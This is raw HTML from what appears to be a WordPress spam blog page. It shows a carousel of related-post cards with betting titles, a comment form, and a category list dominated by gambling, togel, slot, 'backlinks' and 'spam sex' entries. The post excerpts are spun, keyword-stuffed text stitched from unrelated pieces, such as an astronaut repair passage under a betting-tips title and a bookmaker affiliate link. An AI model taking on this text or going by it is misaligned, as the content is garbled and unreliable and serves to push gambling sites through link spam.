									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/09/02/quick-and-straightforward-fix-to-your-bookmakers/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/09/02/quick-and-straightforward-fix-to-your-bookmakers/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/09/02/quick-and-straightforward-fix-to-your-bookmakers/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=Quick+and+straightforward+Fix+To+your+Bookmakers" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/09/02/quick-and-straightforward-fix-to-your-bookmakers/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/09/02/quick-and-straightforward-fix-to-your-bookmakers/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					bookiessite.com explained in a blog post, https://bookiessite.com/africa/betting-sites-in-morocco/.  Value bets are betting on odds whi...<p class="read-more-section"><a class="btn-read-more more-link" href="https://kazexpert.kz/2023/09/02/quick-and-straightforward-fix-to-your-bookmakers/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-11821" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-11821 post type-post status-publish format-standard hentry category-anonymous tag-betting-sites-in-micronesia">
	<div class="article-inner">
		<header class="entry-header">
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					02				</span>
				<span class="post-date-month">
					Сен				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/anonymous/" rel="category tag">anonymous</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kazexpert.kz/2023/09/02/online-betting-reviews-tips/" rel="bookmark">Online Betting Reviews &#038; Tips</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-09-02T13:29:34+03:00">
			02.09.2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/3c89295838dcfe406c7d7473d1096776f3ca6537f84b6aceedbe953702b729e1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3c89295838dcfe406c7d7473d1096776f3ca6537f84b6aceedbe953702b729e1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://kazexpert.kz/author/quincymayfield/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">quincymayfield</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://kazexpert.kz/2023/09/02/online-betting-reviews-tips/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/09/02/online-betting-reviews-tips/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/09/02/online-betting-reviews-tips/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/09/02/online-betting-reviews-tips/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=Online+Betting+Reviews+%26%23038%3B+Tips" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/09/02/online-betting-reviews-tips/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/09/02/online-betting-reviews-tips/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					 During a visit to the International Space Station, an astronaut is required to make some repairs to the surface of the structure. If y...<p class="read-more-section"><a class="btn-read-more more-link" href="https://kazexpert.kz/2023/09/02/online-betting-reviews-tips/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-11781" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-11781 post type-post status-publish format-standard hentry category-uncategorized tag-betting-sites-in-micronesia">
	<div class="article-inner">
		<header class="entry-header">
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					02				</span>
				<span class="post-date-month">
					Сен				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/uncategorized/" rel="category tag">uncategorized</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kazexpert.kz/2023/09/02/golf-free-betting-and-love-how-they-are-the-same/" rel="bookmark">Golf Free Betting And Love &#8212; How They are The same</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-09-02T12:44:30+03:00">
			02.09.2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/3fb5b8fbf006818cb97ef620ce8f5c305a454c9de318f75428d78fe118696690?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3fb5b8fbf006818cb97ef620ce8f5c305a454c9de318f75428d78fe118696690?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://kazexpert.kz/author/zacheryvie/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">zacheryvie</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://kazexpert.kz/2023/09/02/golf-free-betting-and-love-how-they-are-the-same/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/09/02/golf-free-betting-and-love-how-they-are-the-same/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/09/02/golf-free-betting-and-love-how-they-are-the-same/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/09/02/golf-free-betting-and-love-how-they-are-the-same/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=Golf+Free+Betting+And+Love+%26%238212%3B+How+They+are+The+same" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/09/02/golf-free-betting-and-love-how-they-are-the-same/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/09/02/golf-free-betting-and-love-how-they-are-the-same/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					 Here you’ll study the whole lot you want to know how, when and  Betting Sites in Hungary the place the sport works, from seasons and t...<p class="read-more-section"><a class="btn-read-more more-link" href="https://kazexpert.kz/2023/09/02/golf-free-betting-and-love-how-they-are-the-same/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-267 -->
			
			
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/09/02/6-methods-to-enhance-baseball-online-bookies/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://kazexpert.kz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='11863' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="categories-1" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Рубрики</h5>
			<ul>
					<li class="cat-item cat-item-80"><a href="https://kazexpert.kz/category/2023-03/">2023/03</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://kazexpert.kz/category/afilm/">AFILM</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://kazexpert.kz/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://kazexpert.kz/category/art/">art</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://kazexpert.kz/category/arts-entertainment-celebrities/">Arts &amp; Entertainment, Celebrities</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://kazexpert.kz/category/arts-entertainment-music/">Arts &amp; Entertainment, Music</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://kazexpert.kz/category/arts-entertainment-photography/">Arts &amp; Entertainment, Photography</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://kazexpert.kz/category/arts-and-entertainment/">arts and entertainment</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://kazexpert.kz/category/arwanatoto-situs-togel-online-hari-ini-paling-terpercaya-dan-terbaik-2023/">ARWANATOTO » Situs Togel Online Hari Ini Paling Terpercaya dan Terbaik 2023</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://kazexpert.kz/category/arwanatoto-daftar-web-bandar-judi-togel-online-tergacor-sah-terbaik-2023/">ARWANATOTO: Daftar Web Bandar Judi Togel Online Tergacor Sah Terbaik 2023</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://kazexpert.kz/category/backlinks/">backlinks</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://kazexpert.kz/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://kazexpert.kz/category/business-industrial/">Business &amp; Industrial</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://kazexpert.kz/category/business-advertising/">Business, Advertising</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://kazexpert.kz/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://kazexpert.kz/category/business-careers/">Business, Careers</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://kazexpert.kz/category/business-customer-service/">Business, Customer Service</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://kazexpert.kz/category/business-entrepreneurs/">Business, Entrepreneurs</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://kazexpert.kz/category/business-home-based-business/">Business, Home Based Business</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://kazexpert.kz/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://kazexpert.kz/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://kazexpert.kz/category/business-small-business/">Business, Small Business</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://kazexpert.kz/category/cheat-vipdewa/">cheat vipdewa</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://kazexpert.kz/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://kazexpert.kz/category/communications-mobile-phones/">Communications, Mobile Phones</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://kazexpert.kz/category/communications-video-conferencing/">Communications, Video Conferencing</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://kazexpert.kz/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://kazexpert.kz/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://kazexpert.kz/category/computers-games/">Computers, Games</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://kazexpert.kz/category/computers-hardware/">Computers, Hardware</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://kazexpert.kz/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://kazexpert.kz/category/disease-illness-breast-cancer/">Disease &amp; Illness, Breast Cancer</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://kazexpert.kz/category/disease-illness-colon-cancer/">Disease &amp; Illness, Colon Cancer</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://kazexpert.kz/category/electronic/">electronic</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://kazexpert.kz/category/fashion-clothing/">Fashion, Clothing</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://kazexpert.kz/category/fashion-clothing-shirt/">Fashion, Clothing, shirt</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://kazexpert.kz/category/fashion-jewelry/">Fashion, Jewelry</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://kazexpert.kz/category/finance-credit/">Finance, Credit</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://kazexpert.kz/category/finance-currency-trading/">Finance, Currency Trading</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://kazexpert.kz/category/finance-insurance/">Finance, Insurance</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://kazexpert.kz/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://kazexpert.kz/category/finance-loans/">Finance, Loans</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://kazexpert.kz/category/finance-personal-finance/">Finance, Personal Finance</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://kazexpert.kz/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://kazexpert.kz/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://kazexpert.kz/category/food-beverage-coffee/">Food &amp; Beverage, Coffee</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://kazexpert.kz/category/food-beverage-cooking/">Food &amp; Beverage, Cooking</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://kazexpert.kz/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://kazexpert.kz/category/food-beverage-wine/">Food &amp; Beverage, Wine</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://kazexpert.kz/category/free-dating-site/">Free Dating site</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://kazexpert.kz/category/general/">general</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://kazexpert.kz/category/haus-haus-und-garten-dienstleistung-schlusseldienst-home-service/">Haus, Haus und Garten, Dienstleistung, Schlüsseldienst, Home, Service</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://kazexpert.kz/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://kazexpert.kz/category/health-fitness-alternative-medicine/">Health &amp; Fitness, Alternative Medicine</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://kazexpert.kz/category/health-fitness-beauty/">Health &amp; Fitness, Beauty</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://kazexpert.kz/category/health-fitness-cardio/">Health &amp; Fitness, Cardio</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://kazexpert.kz/category/health-fitness-depression/">Health &amp; Fitness, Depression</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://kazexpert.kz/category/health-fitness-diabetes/">Health &amp; Fitness, Diabetes</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://kazexpert.kz/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://kazexpert.kz/category/health-fitness-fitness-equipment/">Health &amp; Fitness, Fitness Equipment</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://kazexpert.kz/category/health-fitness-hair-loss/">Health &amp; Fitness, Hair Loss</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://kazexpert.kz/category/health-fitness-medicine/">Health &amp; Fitness, Medicine</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://kazexpert.kz/category/health-fitness-nutrition/">Health &amp; Fitness, Nutrition</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://kazexpert.kz/category/health-fitness-weight-loss/">Health &amp; Fitness, Weight Loss</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://kazexpert.kz/category/health-and-fitness/">health and fitness</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://kazexpert.kz/category/home-family-crafts/">Home &amp; Family, Crafts</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://kazexpert.kz/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://kazexpert.kz/category/home-family-hobbies/">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://kazexpert.kz/category/home-family-holidays/">Home &amp; Family, Holidays</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://kazexpert.kz/category/home-family-home-improvement/">Home &amp; Family, Home Improvement</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://kazexpert.kz/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://kazexpert.kz/category/home-family-landscaping/">Home &amp; Family, Landscaping</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://kazexpert.kz/category/home-family-parenting/">Home &amp; Family, Parenting</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://kazexpert.kz/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://kazexpert.kz/category/inspirational/">inspirational</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://kazexpert.kz/category/internet-business-affiliate-programs/">Internet Business, Affiliate Programs</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://kazexpert.kz/category/internet-business-audio-video-streaming/">Internet Business, Audio-Video Streaming</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://kazexpert.kz/category/internet-business-blogging/">Internet Business, Blogging</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://kazexpert.kz/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://kazexpert.kz/category/internet-business-ebooks/">Internet Business, Ebooks</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://kazexpert.kz/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://kazexpert.kz/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://kazexpert.kz/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://kazexpert.kz/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://kazexpert.kz/category/internet-business-podcasts/">Internet Business, Podcasts</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://kazexpert.kz/category/internet-business-security/">Internet Business, Security</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://kazexpert.kz/category/internet-business-seo/">Internet Business, SEO</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://kazexpert.kz/category/internet-business-site-promotion/">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://kazexpert.kz/category/internet-business-web-design/">Internet Business, Web Design</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://kazexpert.kz/category/judi-online-slot-online/">Judi Online, Slot Online</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://kazexpert.kz/category/judi-online-togel/">Judi Online, Togel</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://kazexpert.kz/category/judi-online-togel-online/">Judi Online, Togel Online</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://kazexpert.kz/category/medical/">Medical</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://kazexpert.kz/category/misc/">misc</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://kazexpert.kz/category/moving-company/">moving company</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://kazexpert.kz/category/nero4d-situs-agen-togel-online-paling-dipercaya-dan-terkomplet-hari-ini-di-indonesia-2023/">NERO4D: Situs Agen Togel Online Paling dipercaya dan Terkomplet Hari Ini Di Indonesia 2023</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://kazexpert.kz/category/other/">other</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://kazexpert.kz/category/politics-commentary/">Politics, Commentary</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://kazexpert.kz/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://kazexpert.kz/category/product-reviews-book-reviews/">Product Reviews, Book Reviews</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://kazexpert.kz/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://kazexpert.kz/category/product-reviews-movie-reviews/">Product Reviews, Movie Reviews</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://kazexpert.kz/category/product-reviews-music-reviews/">Product Reviews, Music Reviews</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://kazexpert.kz/category/real-estate/">real estate</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://kazexpert.kz/category/recreation-sports/">Recreation &amp; Sports</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://kazexpert.kz/category/recreation-sports-biking/">Recreation &amp; Sports, Biking</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://kazexpert.kz/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://kazexpert.kz/category/recreation-sports-martial-arts/">Recreation &amp; Sports, Martial Arts</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://kazexpert.kz/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://kazexpert.kz/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://kazexpert.kz/category/reference-education-homeschooling/">Reference &amp; Education, Homeschooling</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://kazexpert.kz/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://kazexpert.kz/category/reference-education-language/">Reference &amp; Education, Language</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://kazexpert.kz/category/reference-education-legal/">Reference &amp; Education, Legal</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://kazexpert.kz/category/reference-education-science/">Reference &amp; Education, Science</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://kazexpert.kz/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://kazexpert.kz/category/self-improvement-attraction/">Self Improvement, Attraction</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://kazexpert.kz/category/self-improvement-coaching/">Self Improvement, Coaching</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://kazexpert.kz/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://kazexpert.kz/category/self-improvement-happiness/">Self Improvement, Happiness</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://kazexpert.kz/category/self-improvement-success/">Self Improvement, Success</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://kazexpert.kz/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://kazexpert.kz/category/situs-tembak-ikan/">Situs tembak ikan</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://kazexpert.kz/category/slot-gacor/">slot gacor</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://kazexpert.kz/category/slot-gacor-slot-kakek-merah/">Slot gacor, Slot Kakek merah</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://kazexpert.kz/category/slot-maxwin/">slot maxwin</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://kazexpert.kz/category/society-divorce/">Society, Divorce</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://kazexpert.kz/category/society-marriage/">Society, Marriage</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://kazexpert.kz/category/society-relationships/">Society, Relationships</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://kazexpert.kz/category/society-religion/">Society, Religion</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://kazexpert.kz/category/society-sexuality/">Society, Sexuality</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://kazexpert.kz/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://kazexpert.kz/category/spam-sex/">spam sex</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://kazexpert.kz/category/sport-au-football/">Sport, au football</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://kazexpert.kz/category/sport-football/">Sport, Football</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://kazexpert.kz/category/sport-football-americain/">Sport, football américain</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://kazexpert.kz/category/sri-lanka/">sri lanka</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://kazexpert.kz/category/travel-leisure-aviation/">Travel &amp; Leisure, Aviation</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://kazexpert.kz/category/travel-leisure-boating/">Travel &amp; Leisure, Boating</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://kazexpert.kz/category/travel-leisure-destinations/">Travel &amp; Leisure, Destinations</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://kazexpert.kz/category/travel-leisure-outdoors/">Travel &amp; Leisure, Outdoors</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://kazexpert.kz/category/travel-leisure-travel-tips/">Travel &amp; Leisure, Travel Tips</a>
</li>
